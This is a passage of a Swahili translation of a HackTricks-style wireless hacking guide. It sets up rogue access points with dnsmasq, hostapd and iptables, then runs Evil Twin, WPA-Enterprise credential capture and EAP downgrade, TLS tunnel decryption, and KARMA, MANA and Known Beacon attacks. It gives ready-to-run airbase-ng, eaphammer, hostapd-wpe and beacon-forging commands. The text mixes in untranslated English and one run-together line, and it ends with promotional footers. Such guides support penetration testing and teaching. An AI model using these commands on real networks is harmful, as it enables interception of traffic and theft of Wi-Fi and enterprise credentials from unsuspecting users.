
dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Kisha weka IPs na njia:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Na kisha anzisha dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Tengeneza faili ya config hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Acha michakato inayokera, weka hali ya ufuatiliaji, na anzisha hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Kuelekeza na Uelekezaji

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Evil Twin

Shambulio la evil twin linatumia njia ambavyo wateja wa WiFi wanatambua mitandao, hasa kwa kutegemea jina la mtandao (ESSID) bila kuhitaji kituo cha msingi (access point) kujithibitisha kwa mteja. Vidokezo muhimu ni:

- Ugumu wa Kutofautisha: Vifaa vinakumbana na changamoto ya kutofautisha kati ya vituo halali na vya udanganyifu wanaposhiriki ESSID na aina ya usimbaji sawa. Mitandao halisi mara nyingi hutumia vituo vingi vyenye ESSID sawa ili kuongeza eneo la kufunika bila mshono.

- Kuhamahama kwa Wateja na Manipulasi ya Muunganisho: Itifaki ya 802.11 inaruhusu vifaa kuhamahama kati ya vituo ndani ya ESS moja. Washambuliaji wanaweza kutumia hii kwa kuvutia kifaa kuacha kuunganishwa na kituo chake cha msingi na kuunganishwa na kituo cha udanganyifu. Hii inaweza kufanikishwa kwa kutoa ishara yenye nguvu zaidi au kuharibu muunganisho na kituo halali kupitia mbinu kama vile pakiti za deauthentication au kuingilia.

- Changamoto katika Utekelezaji: Kutekeleza shambulio la evil twin kwa mafanikio katika mazingira yenye vituo vingi vilivyowekwa vizuri kunaweza kuwa changamoto. Kuondoa uthibitisho wa kituo kimoja halali mara nyingi husababisha kifaa kuunganishwa na kituo kingine halali isipokuwa mshambuliaji anaweza kuondoa uthibitisho wa vituo vyote vya karibu au kuweka kwa mkakati kituo cha udanganyifu.

Unaweza kuunda Evil Twin ya Kawaida (bila uwezo wa kuelekeza trafiki kwenye Mtandao) kwa kufanya:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Unaweza pia kuunda Evil Twin ukitumia eaphammer (zingatia kwamba ili kuunda evil twins na eaphammer, kiolesura hakipaswi kuwa katika hali ya monitor):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Au kutumia Airgeddon: Options: 5,6,7,8,9 (ndani ya menyu ya shambulio la Evil Twin).

Tafadhali, zingatia kwamba kwa kawaida ikiwa ESSID katika PNL imehifadhiwa kama iliyo na ulinzi wa WPA, kifaa hakiwezi kuungana moja kwa moja na Evil Twin ya wazi. Unaweza kujaribu DoS AP halisi na kut hope kwamba mtumiaji ataungana kwa mikono na Evil Twin yako ya wazi, au unaweza DoS AP halisi na kutumia WPA Evil Twin ili kukamata handshake (ukitumia njia hii huwezi kumruhusu mwathirika kuungana na wewe kwani hujui PSK, lakini unaweza kukamata handshake na kujaribu kuikata).

Some OS and AV will warn the user that connect to an Open network is dangerous...

WPA/WPA2 Evil Twin

Unaweza kuunda Evil Twin kwa kutumia WPA/2 na ikiwa vifaa vimewekwa kuungana na SSID hiyo kwa WPA/2, vitajaribu kuungana. Kwa njia yoyote, kukamilisha handshake ya njia 4 unahitaji pia kujua nenosiri ambalo mteja atatumia. Ikiwa hujui hilo, kuungana hakutakamilika.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Enterprise Evil Twin

Ili kuelewa mashambulizi haya, ningependekeza usome kabla ya muhtasari maelezo ya WPA Enterprise.

Kutumia hostapd-wpe

hostapd-wpe inahitaji faili ya usanidi ili kufanya kazi. Ili kujiandaa kuzalisha usanidi huu unaweza kutumia https://github.com/WJDigby/apd_launchpad (pakua faili ya python ndani ya /etc/hostapd-wpe/).

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

Katika faili la usanidi unaweza kuchagua mambo mengi tofauti kama ssid, channel, user files, cret/key, dh parameters, wpa version na auth...

Kutumia hostapd-wpe na EAP-TLS kuruhusu cheti chochote kuingia.

Kutumia EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Kwa default, EAPHammer inakusudia mbinu hizi za uthibitishaji (angalia GTC kama ya kwanza kujaribu kupata nywila za wazi na kisha matumizi ya mbinu za uthibitishaji zenye nguvu zaidi):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Hii ni mbinu ya default ili kuepuka muda mrefu wa kuungana. Hata hivyo, unaweza pia kubaini kwa seva mbinu za uthibitishaji kutoka dhaifu hadi nguvu zaidi:

--negotiate weakest

Or you could also use:

--negotiate gtc-downgradekutumia utekelezaji wa GTC downgrade wenye ufanisi mkubwa (nywila za maandiko)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPili kubainisha kwa mikono mbinu zinazotolewa (kutoa mbinu sawa za uthibitishaji katika mpangilio sawa na shirika, shambulio litakuwa gumu zaidi kugundua).- Find more info in the wiki

Using Airgeddon

Airgeddon inaweza kutumia vyeti vilivyotengenezwa awali kutoa uthibitishaji wa EAP kwa WPA/WPA2-Enterprise mitandao. Mtandao wa uwongo utaweka chini itifaki ya muunganisho hadi EAP-MD5 ili uweze kukamata mtumiaji na MD5 ya nywila. Baadaye, mshambuliaji anaweza kujaribu kuvunja nywila.

Airgeddon inakupa uwezekano wa shambulio la kuendelea la Evil Twin (kelele) au kuunda tu Shambulio la Evil hadi mtu aungane (laini).





Debugging PEAP and EAP-TTLS TLS tunnels in Evil Twins attacks

Njia hii ilijaribiwa katika muunganisho wa PEAP lakini kwa kuwa ninakivunja kifungu chochote cha TLS, hii inapaswa pia kufanya kazi na EAP-TTLS

Ndani ya configuration ya hostapd-wpe toa maoni mstari unao na dh_file (kutoka dh_file=/etc/hostapd-wpe/certs/dh hadi #dh_file=/etc/hostapd-wpe/certs/dh)

Hii itafanya hostapd-wpe kubadilishana funguo kwa kutumia RSA badala ya DH, hivyo utaweza kufungua trafiki baadaye ukijua funguo binafsi za seva.

Sasa anzisha Evil Twin ukitumia hostapd-wpe na ile mipangilio iliyobadilishwa kama kawaida. Pia, anzisha wireshark katika interface inayofanya shambulio la Evil Twin.

Sasa au baadaye (wakati tayari umekamata baadhi ya nia za uthibitishaji) unaweza kuongeza funguo binafsi za RSA kwa wireshark katika: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...

Ongeza kipengele kipya na jaza fomu hii: IP address = yoyote -- Port = 0 -- Protocol = data -- Key File (chagua faili yako ya funguo, ili kuepuka matatizo chagua faili ya funguo isiyo na ulinzi wa nywila).

Na angalia "Decrypted TLS" tab mpya:

KARMA, MANA, Loud MANA and Known beacons attack

ESSID and MAC black/whitelists

Aina tofauti za Orodha za Filter za Upatikanaji wa Vyombo vya Habari (MFACLs) na njia zao zinazohusiana na athari kwenye tabia ya Kituo cha Upatikanaji (AP) kisicho halali:

- MAC-based Whitelist:

- AP kisicho halali kitajibu tu maombi ya uchunguzi kutoka kwa vifaa vilivyotajwa kwenye orodha ya kibali, kikiwa kisichoonekana kwa wengine wote ambao hawajatajwa.

- MAC-based Blacklist:

- AP kisicho halali kitapuuzilia mbali maombi ya uchunguzi kutoka kwa vifaa vilivyoko kwenye orodha ya mblacklist, hivyo kufanya AP kisicho halali kisionekane kwa vifaa maalum hivyo.

- SSID-based Whitelist:

- AP kisicho halali kitajibu tu maombi ya uchunguzi kwa ESSIDs maalum zilizoorodheshwa, hivyo kufanya kisichoonekana kwa vifaa ambavyo Orodha zao za Mitandao ya Kichaguo (PNLs) hazina ESSIDs hizo.

- SSID-based Blacklist:

- AP kisicho halali hakitajibu maombi ya uchunguzi kwa ESSIDs maalum kwenye orodha ya mblacklist, hivyo kufanya kisichoonekana kwa vifaa vinavyotafuta mitandao hiyo maalum.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Hii mbinu inaruhusu mshambuliaji kuunda pointi ya ufikiaji (AP) mbaya inayojibu maombi yote ya uchunguzi kutoka kwa vifaa vinavyotafuta kuungana na mitandao. Mbinu hii inawadanganya vifaa kuungana na AP ya mshambuliaji kwa kuiga mitandao ambayo vifaa vinatafuta. Mara tu kifaa kinapotuma ombi la kuungana na AP hii mbaya, kinakamilisha muunganisho, na kusababisha kifaa kuungana kwa makosa na mtandao wa mshambuliaji.

MANA

Kisha, vifaa vilianza kupuuza majibu ya mitandao yasiyoombwa, kupunguza ufanisi wa shambulio la karma la awali. Hata hivyo, mbinu mpya, inayojulikana kama shambulio la MANA, ilianzishwa na Ian de Villiers na Dominic White. Mbinu hii inahusisha AP mbaya kukamata Orodha za Mitandao ya Kichaguo (PNL) kutoka kwa vifaa kwa kujibu maombi yao ya uchunguzi wa matangazo kwa majina ya mitandao (SSIDs) ambayo yalikuwa yameombwa awali na vifaa. Shambulio hili la kisasa linapita ulinzi dhidi ya shambulio la karma la awali kwa kutumia njia ambayo vifaa vinakumbuka na kuipa kipaumbele mitandao inayojulikana.

Shambulio la MANA linafanya kazi kwa kufuatilia maombi ya uchunguzi yaliyolengwa na matangazo kutoka kwa vifaa. Kwa maombi yaliyolengwa, linaandika anwani ya MAC ya kifaa na jina la mtandao lililoombwa, na kuongeza habari hii kwenye orodha. Wakati ombi la matangazo linapopokelewa, AP inajibu kwa habari inayolingana na mitandao yoyote kwenye orodha ya kifaa, ikivutia kifaa kuungana na AP mbaya.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Loud MANA

A Loud MANA attack ni mkakati wa hali ya juu kwa wakati ambapo vifaa havitumii uchunguzi ulioelekezwa au wakati Orodha zao za Mtandao Zinazopendekezwa (PNL) hazijulikani kwa mshambuliaji. Inafanya kazi kwa kanuni kwamba vifaa katika eneo moja vina uwezekano wa kushiriki majina fulani ya mtandao katika PNL zao. Badala ya kujibu kwa kuchagua, shambulio hili linatangaza majibu ya uchunguzi kwa kila jina la mtandao (ESSID) lililopatikana katika PNL zilizochanganywa za vifaa vyote vilivyoangaliwa. Njia hii pana inaongeza nafasi ya kifaa kutambua mtandao wa kawaida na kujaribu kuungana na Ndugu ya Upatikanaji (AP) isiyo halali.

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Known Beacon attack

Wakati Loud MANA attack inaweza kutosha, Known Beacon attack inatoa njia nyingine. Njia hii inatumia nguvu za kikatili katika mchakato wa kuungana kwa kuiga AP inayojibu jina lolote la mtandao, ikizunguka kwenye orodha ya ESSIDs zinazowezekana zilizotokana na orodha ya maneno. Hii inasimulia uwepo wa mitandao mingi, ikitumai kulinganisha ESSID ndani ya PNL ya mwathirika, ikichochea jaribio la kuungana na AP iliyoundwa. Shambulio linaweza kuimarishwa kwa kulinganisha na chaguo la --loud kwa jaribio kali zaidi la kuwakamata vifaa.

Eaphammer ilitekeleza shambulio hili kama shambulio la MANA ambapo ESSIDs zote ndani ya orodha zinachajiwa (unaweza pia kuunganisha hii na --loud ili kuunda Loud MANA + Known beacons attack):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Known Beacon Burst attack

Attack ya Known Beacon Burst inahusisha kupeleka kwa haraka fremu za beacon kwa kila ESSID iliyoorodheshwa katika faili. Hii inaunda mazingira yenye msongamano wa mitandao ya uwongo, ikiongeza sana uwezekano wa vifaa kuungana na AP ya uasi, hasa inapounganishwa na shambulio la MANA. Mbinu hii inatumia kasi na kiasi kuishinda mitambo ya uchaguzi wa mtandao ya vifaa.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct ni itifaki inayowezesha vifaa kuungana moja kwa moja na kila mmoja kwa kutumia Wi-Fi bila haja ya kituo cha kawaida cha wireless. Uwezo huu umejumuishwa katika vifaa mbalimbali vya Internet of Things (IoT), kama vile printa na televisheni, na kuwezesha mawasiliano ya moja kwa moja kati ya vifaa. Kipengele muhimu cha Wi-Fi Direct ni kwamba kifaa kimoja kinachukua jukumu la kituo cha ufikiaji, kinachojulikana kama mmiliki wa kundi, ili kusimamia muunganisho.

Usalama wa muunganisho wa Wi-Fi Direct unafanywa kupitia Wi-Fi Protected Setup (WPS), ambayo inasaidia mbinu kadhaa za kuunganishwa salama, ikiwa ni pamoja na:

- Push-Button Configuration (PBC)

- PIN entry

- Near-Field Communication (NFC)

Mbinu hizi, hasa PIN entry, zinaweza kuwa na udhaifu sawa na WPS katika mitandao ya Wi-Fi ya kawaida, na kuifanya kuwa malengo ya mbinu sawa za shambulio.

EvilDirect Hijacking

EvilDirect Hijacking ni shambulio maalum kwa Wi-Fi Direct. Inafanana na dhana ya shambulio la Evil Twin lakini inalenga muunganisho wa Wi-Fi Direct. Katika hali hii, mshambuliaji anajifanya kuwa mmiliki halali wa kundi kwa lengo la kuwadanganya vifaa kuungana na chombo kibaya. Mbinu hii inaweza kutekelezwa kwa kutumia zana kama airbase-ng kwa kubainisha channel, ESSID, na anwani ya MAC ya kifaa kinachojifananisha:

References

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Angalia https://github.com/wifiphisher/wifiphisher (login con facebook e imitacionde WPA en captive portals)

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!

Hacking Insights

Engage with content that delves into the thrill and challenges of hacking

Real-Time Hack News

Keep up-to-date with fast-paced hacking world through real-time news and insights

Latest Announcements

Stay informed with the newest bug bounties launching and crucial platform updates

Join us on Discord and start collaborating with top hackers today!

{% hint style="success" %}

Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.